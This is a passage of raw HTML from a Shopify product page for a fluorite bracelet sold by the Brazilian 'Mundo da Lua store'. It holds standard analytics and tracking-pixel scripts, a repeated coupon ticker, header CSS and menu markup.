self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50751111345,storefrontBaseUrl: "https://mundodaluastore.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1183187121","configuration":"{\"pixel_id\":\"5349095031830977\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"457965745","configuration":"{\"pixelCode\":\"CDLJ2HBC77U5MH0KJ0CG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"449970353","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-327322479\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-327322479\\\/rtfhCNmjk90DEO-WipwB\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-327322479\\\/FsUzCNajk90DEO-WipwB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-327322479\\\/xh1MCNCjk90DEO-WipwB\\\",\\\"MC-DC8B9JLWRF\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-327322479\\\/c8ByCM2jk90DEO-WipwB\\\",\\\"MC-DC8B9JLWRF\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-327322479\\\/0Mn5CMqjk90DEO-WipwB\\\",\\\"MC-DC8B9JLWRF\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-327322479\\\/sh40CNyjk90DEO-WipwB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-327322479\\\/pdm3CNOjk90DEO-WipwB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91979953","configuration":"{\"tagID\":\"2613842372318\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96731313","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mundo da lua store","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"mundo-da-lua-shop.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/mundodaluastore.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.0,"currencyCode":"BRL"},"product":{"title":"Pulseira Constelação - Fluorita","vendor":"Mundo da Lua Shop","id":"6085996576945","untranslatedTitle":"Pulseira Constelação - Fluorita","url":"\/products\/pulseira-flourita","type":"Pulseiras"},"id":"37567799361713","image":{"src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://mundodaluastore.com.br/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"50751111345","storefrontBaseUrl":"https:\/\/mundodaluastore.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Pulseira Constelação - Fluorita\",\"vendor\":\"Mundo da Lua Shop\",\"id\":\"6085996576945\",\"untranslatedTitle\":\"Pulseira Constelação - Fluorita\",\"url\":\"\/products\/pulseira-flourita\",\"type\":\"Pulseiras\"},\"id\":\"37567799361713\",\"image\":{\"src\":\"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":6085996576945,"gid":"gid:\/\/shopify\/Product\/6085996576945","vendor":"Mundo da Lua Shop","type":"Pulseiras","handle":"pulseira-flourita","variants":[{"id":37567799361713,"price":3900,"name":"Pulseira Constelação - Fluorita","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6085996576945,"requestId":"491ae4c9-715d-4944-9004-5d7c8a840104-1768362810"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50751111345,
      theme_id: 148118339761,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mundodaluastore.com.br/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mundodaluastore.com.br/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mundodaluastore.com.br/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50751111345,"isMerchantRequest":null,"themeId":148118339761,"themeCityHash":"1771102882931003695","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"7b809dbb-0ad7-4436-aaa8-9b0b211f4bf3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6085996576945,"requestId":"491ae4c9-715d-4944-9004-5d7c8a840104-1768362810","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":37567799361713,"productId":6085996576945,"productGid":"gid:\/\/shopify\/Product\/6085996576945","name":"Pulseira Constelação - Fluorita","price":"39.00","sku":"","brand":"Mundo da Lua Shop","variant":null,"category":"Pulseiras","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":37567799361713,"productId":6085996576945,"productGid":"gid:\/\/shopify\/Product\/6085996576945","name":"Pulseira Constelação - Fluorita","price":"39.00","sku":"","brand":"Mundo da Lua Shop","variant":null,"category":"Pulseiras","nonInteraction":true,"remote":false,"referer":"https:\/\/mundodaluastore.com.br\/products\/pulseira-flourita"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mundodaluastore.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://mundodaluastore.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="50751111345"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148118339761"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mundodaluastore.com.br/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e 60.0s linear infinite normal forwards;
    column-gap: 70px;
  }

  

  .horizontal-ticker-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 133, 114, 181;
    --gradient-background: #8572b5;
    --color-foreground: 231, 231, 231;
  }
  

  
  @keyframes mobileHorTickersections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 35.0px));
    }
  }
  @keyframes desktopHorTickersections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient content-for-grouping section-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.2rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--19322120962225__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 200.0px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 90px;
      max-width: 90px;
    }
    html {
      --header-height: 110.0px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.3rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.7rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.3rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 24px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-2 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left position-end header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="EfcQpmtRZgMW6HnMZLkkaZ+vkX3WS4Rq7/OtzFLRJsWsIMQrTUQ7/lv9wH9oDXMJEoDx84ngOgYQJ7VSXNTXrWPC1SvjZJpuHXTywDbSKELnAZawSmzpwAm1uRJ0rG4cmUDLE8rOVS++Z1aCqMeLqhIICtqAIsmJaluPxUBj4cpnNomndFYkWVgeq9BKZ2B/YQR8nRKVryQ27iEje0R3eA1lWKYMvkr5+Z9WazLzlfp4uCPj8OUXPYOVvnxfVef+4Co9B9+H9lzBoaEumjkDHNGYcz5askcr00QWhs+Mxgh2czYAgWhOs23sDm2v9INpMB9VwxIfEQRgh6DiwLim/brhvL0WFwgXdfhUe57M/L6kC+3bTkzR49dU61e8OuW2IplfvT4IPkDTRGDwelebp5zVqNYhRAx/zKQhd+hOu28=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
  
<style>
